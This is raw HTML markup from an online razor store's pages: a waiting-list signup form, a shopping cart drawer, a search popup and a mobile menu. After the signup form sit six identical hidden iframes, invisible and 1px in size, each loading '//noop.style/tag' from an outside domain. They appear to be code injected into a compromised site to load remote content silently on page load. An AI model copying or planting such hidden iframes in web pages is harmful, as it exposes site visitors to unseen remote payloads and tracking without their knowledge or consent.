<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_20" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_s4ti0" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_s4ti0"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_20" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_2wza4" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_2wza4"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_20" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_rr1ec" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_rr1ec"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Ares v1 Bronze Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-shopping-bag1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		









<div class="xoo-wsch-top xoo-wsch-new">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>		

			
		<div class="xoo-wsch-section xoo-wsch-sec-left">
			

<div class="xoo-wsch-basket">

	<span class="xoo-wsch-bki xoo-wsc-icon-shopping-bag1 xoo-wsch-icon"></span>
	
	<span class="xoo-wsch-items-count">0</span>
</div>


	<span class="xoo-wsch-text">Your Cart</span>

		</div>


			
		<div class="xoo-wsch-section xoo-wsch-sec-right">
			
	<span class="xoo-wsch-close xoo-wsc-icon-cross xoo-wsch-icon"></span>
		</div>


	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://lambda-razors.com/?page_id=20575">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><div id="popup-search" class="page-search-popup">
	<div class="inner scroll-y">
		<div class="container-wide">
			<div class="row-search-popup-heading row-flex row-middle">
				<div class="search-popup-heading col-grow">
					<h4>Search our store</h4>
				</div>
				<div class="col-shrink">
					<a href="#" id="search-popup-close" class="search-popup-close">
						<span class="fal fa-times"></span>
					</a>
				</div>
			</div>
			<div class="row row-xs-center">
				<div class="col-md-3 col-search-popup-branding">
					<div class="popup-search-logo">
								<a href="https://lambda-razors.com/" rel="home"><img  src="https://lambda-razors.com/wp-content/uploads/2024/04/lambda_logo-256x134.jpg" alt="Lambda Razors" class="logo dark-logo" width="128" /></a>
							</div>
				</div>
				<div class="col-md-6">
					<div class="page-search-popup-content">
						<form role="search" method="get" class="search-form popup-search-form style-normal woocommerce-product-search"
      action="https://lambda-razors.com/">

		<span class="screen-reader-text">
		Search for:	</span>
	<input type="search" class="search-field"
	       placeholder="Search products"
	       value="" name="s"
	       title="Search for:"/>
	<button type="submit" class="search-submit">
		<span class="search-btn-icon far fa-search"></span>
		<span class="search-btn-text">
			Search		</span>
	</button>
</form>
					</div>
				</div>
				<div class="col-md-3 flex justify-end items-center col-search-popup-icons">
					<a href="https://lambda-razors.com/my-account/" class="popup-search-icon login-link hint--bounce hint--bottom"
   aria-label="Log in">
	<span class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/>
</svg>
	</span>
</a>
										<a href="https://lambda-razors.com/cart/" class="mini-cart__button has-badge hint--bounce hint--bottom popup-search-icon"
   aria-label="Cart">
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/>
</svg>
<div class="icon-badge mini-cart-badge" data-count="0">0</div></div></a>
				</div>
			</div>
			<div class="row row-popular-search-keywords">
				<div class="col-md-push-3 col-md-6">
					<div class="popular-search-keywords">
	<span class="label">Popular Searches:</span>
			<a href="https://lambda-razors.com/search/T-Shirt/">T-Shirt</a>			<a href="https://lambda-razors.com/search/Blue/">Blue</a>			<a href="https://lambda-razors.com/search/Jacket/">Jacket</a>	</div>
				</div>
			</div>
			<div class="popup-search-results" style="display: none;">
				<div class="popup-search-results-title">
					Results for &quot;<span class="popup-search-current"></span>&quot;				</div>
									<div class="minimog-grid-wrapper minimog-product group-style-01 style-grid-01 caption-style-01"
     data-grid="{&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:5,&quot;columnsTabletExtra&quot;:3,&quot;columnsMobileExtra&quot;:2,&quot;gutter&quot;:&quot;30&quot;,&quot;gutterTabletExtra&quot;:&quot;20&quot;,&quot;gutterMobileExtra&quot;:&quot;16&quot;}"
	 style="--grid-columns-desktop: 5;--grid-columns-tablet-extra: 3;--grid-columns-mobile-extra: 2;--grid-gutter-desktop: 30;--grid-gutter-tablet-extra: 20;--grid-gutter-mobile-extra: 16;">
	<div class="minimog-grid lazy-grid">
		<div class="grid-sizer"></div>

					</div></div>
							</div>
		</div>
	</div>
</div>
<div id="page-mobile-main-menu" class="page-mobile-main-menu">
	<div class="inner">
		<div id="page-close-mobile-menu" class="page-close-mobile-menu">
			<span class="fal fa-times"></span>
		</div>
		<div class="page-mobile-menu-content scroll-y">
			<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19350 level-1"><a href="https://lambda-razors.com/"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19353 level-1"><a href="https://lambda-razors.com/products/"><div class="menu-item-wrap"><span class="menu-item-title">Products</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20657"><a href="https://lambda-razors.com/lambda-athena/"><div class="menu-item-wrap"><span class="menu-item-title">Lambda Athena</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24241"><a href="https://lambda-razors.com/lambda-ares-v1/"><div class="menu-item-wrap"><span class="menu-item-title">Lambda Ares v1</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20656"><a href="https://lambda-razors.com/lambda-ares-v2/"><div class="menu-item-wrap"><span class="menu-item-title">Lambda Ares v2</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19351 level-1"><a href="https://lambda-razors.com/about-us/"><div class="menu-item-wrap"><span class="menu-item-title">About Us</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19352 level-1"><a href="https://lambda-razors.com/contact/"><div class="menu-item-wrap"><span class="menu-item-title">Contact</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21090 level-1"><a href="https://lambda-razors.com/waiting-list/"><div class="menu-item-wrap"><span class="menu-item-title">Waiting List</span></div></a></li>
</ul>
			<div class="mobile-menu-components">
					<div class="mobile-menu-my-account">
		<span class="button-icon"><i class="far fa-user"></i></span>
		<span class="button-text">My Account</span>
	</div>
	<div class="tm-button-wrapper mobile-menu-login-btn" >		<a  class="tm-button style-flat tm-button-sm tm-button-full-wide" href="https://lambda-razors.com/my-account/">		<div class="button-content-wrapper">

			
							<span class="button-text">Log in</span>
			
			
					</div>
		</a>		</div><div class="tm-button-wrapper" >		<a  class="tm-button style-border tm-button-sm tm-button-full-wide" href="https://lambda-razors.com/wp-login.php">		<div class="button-content-wrapper">

			
							<span class="button-text">Register</span>
			
			
					</div>
		</a>		</div>
				
				
							</div>
		</div>
	</div>
</div>
<div id="page-mobile-tabs" class="page-mobile-tabs">
	<div class="tabs">
		
					<a href="https://lambda-razors.com" class="mobile-tab-link">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.779 10.6767L12.369 2.94569C11.9843 2.62539 11.4995 2.45 10.999 2.45C10.4984 2.45 10.0136 2.62539 9.62892 2.94569L0.218899 10.6767C0.157352 10.7282 0.106553 10.7913 0.0694048 10.8625C0.0322563 10.9336 0.00948516 11.0114 0.00239165 11.0913C-0.00470186 11.1712 0.00402122 11.2518 0.0280628 11.3284C0.0521044 11.405 0.0909935 11.476 0.14251 11.5376L0.533623 12.0074C0.637642 12.1316 0.786713 12.2094 0.948074 12.2237C1.10943 12.238 1.26988 12.1877 1.39415 12.0838L2.44336 11.2221V18.3381C2.44426 18.662 2.57333 18.9724 2.80234 19.2014C3.03136 19.4304 3.34171 19.5595 3.66559 19.5604H8.55451C8.87838 19.5595 9.18873 19.4304 9.41775 19.2014C9.64677 18.9724 9.77583 18.662 9.77674 18.3381V14.3659H12.2212V18.3381C12.2221 18.662 12.3512 18.9724 12.5802 19.2014C12.8092 19.4304 13.1195 19.5595 13.4434 19.5604H18.3323C18.6547 19.5597 18.9638 19.4319 19.1926 19.2049C19.4214 18.9778 19.5515 18.6697 19.5546 18.3473V11.2213L20.6061 12.0853C20.7303 12.1892 20.8908 12.2395 21.0521 12.2252C21.2135 12.2109 21.3626 12.1331 21.4666 12.0089L21.8573 11.5395C21.909 11.4778 21.948 11.4065 21.9721 11.3296C21.9961 11.2528 22.0048 11.172 21.9975 11.0918C21.9902 11.0116 21.9672 10.9337 21.9297 10.8624C21.8922 10.7912 21.841 10.7281 21.779 10.6767V10.6767ZM17.7155 17.727H14.0545V13.7548C14.0536 13.4309 13.9246 13.1206 13.6956 12.8915C13.4665 12.6625 13.1562 12.5335 12.8323 12.5326H9.16562C8.84174 12.5335 8.53139 12.6625 8.30238 12.8915C8.07336 13.1206 7.9443 13.4309 7.94339 13.7548V17.727H4.2767V9.71646L10.999 4.19274L17.7212 9.71417L17.7155 17.727Z" fill="black"/>
</svg>
	</div>
</a>
					<a href="https://lambda-razors.com/?page_id=20575" class="mobile-tab-link">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 4.125V17.875C1 18.3958 1.18229 18.8385 1.54688 19.2031C1.91146 19.5677 2.35417 19.75 2.875 19.75H19.125C19.6458 19.75 20.0885 19.5677 20.4531 19.2031C20.8177 18.8385 21 18.3958 21 17.875V4.125C21 3.60417 20.8177 3.16146 20.4531 2.79688C20.0885 2.43229 19.6458 2.25 19.125 2.25H2.875C2.35417 2.25 1.91146 2.43229 1.54688 2.79688C1.18229 3.16146 1 3.60417 1 4.125ZM10.0625 4.125V10.0625H2.875V4.35938C2.875 4.30729 2.90104 4.25521 2.95312 4.20312C3.00521 4.15104 3.05729 4.125 3.10938 4.125H10.0625ZM2.875 11.9375H10.0625V17.875H3.10938C3.05729 17.875 3.00521 17.849 2.95312 17.7969C2.90104 17.7448 2.875 17.6927 2.875 17.6406V11.9375ZM11.9375 17.875V11.9375H19.125V17.6406C19.125 17.6927 19.099 17.7448 19.0469 17.7969C18.9948 17.849 18.9427 17.875 18.8906 17.875H11.9375ZM19.125 10.0625H11.9375V4.125H18.8906C18.9427 4.125 18.9948 4.15104 19.0469 4.20312C19.099 4.25521 19.125 4.30729 19.125 4.35938V10.0625Z" fill="black"/>
</svg>
	</div>
</a>
													<a href="https://lambda-razors.com/cart/" class="mini-cart__button has-badge mobile-tab-link">
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/>
</svg>
<div class="icon-badge mini-cart-badge" data-count="0">0</div></div></a>
					<a href="#" class="page-open-popup-search mobile-tab-link">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/>
</svg>
	</div>
</a>
		
			</div>
</div>
<div id="popup-fly-cart" class="popup-fly-cart">
	<div class="inner">
		<a href="#" id="btn-close-fly-cart"
		   class="btn-close-fly-cart hint--bounce hint--bottom-left"
		   aria-label="Close Cart">
			<i class="fal fa-times"></i>
		</a>
		<div class="fly-cart-wrap scroll-y">
			<div class="fly-cart-content">
				<div class="fly-cart-header">
					<h3 class="fly-cart-title">Shopping Cart</h3>
					<div class="cart-data-js">
	<div data-value="{&quot;count&quot;:0}" class="cart-data-info"></div>
</div>

					
									</div>
				<div class="fly-cart-body scroll-y">
					<div class="fly-cart-body-content">
						<div class="fly-cart-messages"></div>
						<div class="widget_shopping_cart_content"></div>
					</div>
				</div>
				<div class="fly-cart-footer">
					<div class="cart-footer-actions">
													<a href="#" class="fly-cart-addon-modal-toggle"
							   data-target="#fly-cart-modal-order-notes">
								<span class="icon">
								<svg class="w-[20px] h-[20px]" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
								     viewBox="0 0 19 19">
									<path fill="currentColor"
									      d="M17.3672 2.21875c.4453.44531.668.98437.668 1.61719 0 .60937-.2227 1.13672-.668 1.58203L4.99219 17.793l-4.007815.457H.878906c-.257812 0-.46875-.0938-.632812-.2812-.164063-.1876-.234375-.4102-.210938-.668l.457032-4.0078L12.8672.917969C13.3125.472656 13.8398.25 14.4492.25c.6328 0 1.1719.222656 1.6172.667969l1.3008 1.300781zM4.46484 16.7383l9.28126-9.28127-2.918-2.91797-9.28122 9.28124-.35157 3.2695 3.26953-.3515zM16.5938 4.60938c.2109-.21094.3164-.46875.3164-.77344 0-.32813-.1055-.59766-.3164-.8086l-1.336-1.33593c-.2109-.21094-.4805-.31641-.8086-.31641-.3047 0-.5625.10547-.7734.31641l-2.0391 2.03906 2.918 2.91797 2.0391-2.03906z"></path>
								</svg>
								</span>
								<span>Note</span>
							</a>
						
													<a href="#" class="fly-cart-addon-modal-toggle"
							   data-target="#fly-cart-modal-shipping-calculator">
								<span class="icon">
								<svg class="w-[22px] h-[22px]" fill="currentColor" stroke="currentColor"
								     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
									<path
										d="M280 192c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240zm352 192h-24V275.9c0-16.8-6.8-33.3-18.8-45.2l-83.9-83.9c-11.8-12-28.3-18.8-45.2-18.8H416V78.6c0-25.7-22.2-46.6-49.4-46.6H113.4C86.2 32 64 52.9 64 78.6V96H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H96V78.6c0-8.1 7.8-14.6 17.4-14.6h253.2c9.6 0 17.4 6.5 17.4 14.6V384H207.6C193 364.7 170 352 144 352c-18.1 0-34.6 6.2-48 16.4V288H64v144c0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16h195.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H632c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm-488 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm272-320h44.1c8.4 0 16.7 3.4 22.6 9.4l83.9 83.9c.8.8 1.1 1.9 1.8 2.8H416V160zm80 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-96h-16.4C545 364.7 522 352 496 352s-49 12.7-63.6 32H416v-96h160v96zM256 248v-16c0-4.4-3.6-8-8-8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8z"></path>
								</svg>
								</span>
								<span>Shipping</span>
							</a>
						
													<a href="#" class="fly-cart-addon-modal-toggle"
							   data-target="#fly-cart-modal-coupon">
								<span class="icon">
									<svg class="w-[22px] h-[22px]" fill="currentColor"
									     xmlns="http://www.w3.org/2000/svg"
									     viewBox="0 0 21 14">
									<path fill="currentColor"
									      d="M15.2812 3.875c.2344 0 .4336.08203.5977.24609.1641.16407.2461.36328.2461.59766v5.0625c0 .23435-.082.43355-.2461.59765-.1641.1641-.3633.2461-.5977.2461H5.71875c-.23437 0-.43359-.082-.59766-.2461-.16406-.1641-.24609-.3633-.24609-.59765v-5.0625c0-.23438.08203-.43359.24609-.59766.16407-.16406.36329-.24609.59766-.24609h9.56245zM15 9.5V5H6v4.5h9zm4.5-3.375c-.3047 0-.5742.11719-.8086.35156-.2109.21094-.3164.46875-.3164.77344s.1055.57422.3164.80859c.2344.21094.5039.31641.8086.31641h1.125v3.9375c0 .4687-.1641.8672-.4922 1.1953-.3281.3281-.7266.4922-1.1953.4922H2.0625c-.46875 0-.86719-.1641-1.195312-.4922C.539062 13.1797.375 12.7812.375 12.3125V8.375H1.5c.30469 0 .5625-.10547.77344-.31641.23437-.23437.35156-.5039.35156-.80859s-.11719-.5625-.35156-.77344C2.0625 6.24219 1.80469 6.125 1.5 6.125H.375V2.1875c0-.46875.164062-.86719.492188-1.195312C1.19531.664063 1.59375.5 2.0625.5h16.875c.4687 0 .8672.164063 1.1953.492188.3281.328122.4922.726562.4922 1.195312V6.125H19.5zm0 3.375c-.6094 0-1.1367-.22266-1.582-.66797-.4453-.44531-.668-.97265-.668-1.58203s.2227-1.13672.668-1.58203C18.3633 5.22266 18.8906 5 19.5 5V2.1875c0-.16406-.0586-.29297-.1758-.38672-.0937-.11719-.2226-.17578-.3867-.17578H2.0625c-.16406 0-.30469.05859-.42188.17578-.09374.09375-.14062.22266-.14062.38672V5c.60938 0 1.13672.22266 1.58203.66797.44531.44531.66797.97265.66797 1.58203s-.22266 1.13672-.66797 1.58203C2.63672 9.27734 2.10938 9.5 1.5 9.5v2.8125c0 .1641.04688.3047.14062.4219.11719.0937.25782.1406.42188.1406h16.875c.1641 0 .293-.0469.3867-.1406.1172-.1172.1758-.2578.1758-.4219V9.5z"></path>
								</svg>
								</span>
								<span>Coupon</span>
							</a>
											</div>

					<table class="cart-totals-table">
	<tfoot>
	<tr class="cart-totals-row cart-subtotal">
		<th class="cart-totals-label">Subtotal</th>
		<td class="cart-totals-value"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></td>
	</tr>

		
	
	
				<tr class="cart-totals-row tax-total">
				<th
					class="cart-totals-label">VAT</th>
				<td class="cart-totals-value"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></td>
			</tr>
			
	
	<tr class="cart-totals-row order-total">
		<th class="cart-totals-label">Total</th>
		<td class="cart-totals-value"><strong><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></strong> </td>
	</tr>

	            <tr class="wc-ppcp-paylater-msg__container" style="display: none">
                <td colspan="2">
                    <div id="wc-ppcp-paylater-msg-cart"></div>
                </td>
            </tr>
            	</tfoot>
</table>

					
					<div class="woocommerce-mini-cart__buttons buttons">
						<a href="https://lambda-razors.com/checkout/" class="button checkout wc-forward">Checkout</a>					</div>
				</div>
			</div>
		</div>

					<div id="fly-cart-modal-coupon"
			     class="fly-cart-addon-modal modal-coupon"
			     data-minimog-template="fly-cart-modal-coupon"
			></div>
		
								<div id="fly-cart-modal-order-notes" class="fly-cart-addon-modal modal-order-notes">
				<form class="form-fly-cart-order-notes" method="POST">
					<label class="fly-cart-modal-title"
					       for="fly-cart-order-notes">Add note for seller</label>
					<div class="fly-cart-modal-content">
						<textarea name="order_comments" id="fly-cart-order-notes"
						          placeholder="Notes about your order, e.g. special notes for delivery."></textarea>
					</div>

					<div class="fly-cart-modal-actions">
						<button type="submit" class="button"><span>Save</span>
						</button>
								<a  class="tm-button style-text tm-button-nm tm-button-full-wide btn-close-fly-cart-modal" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Cancel</span>
			
			
					</div>
		</a>							</div>
				</form>
			</div>
		
					<div id="fly-cart-modal-shipping-calculator"
			     class="fly-cart-addon-modal modal-shipping-calculator"
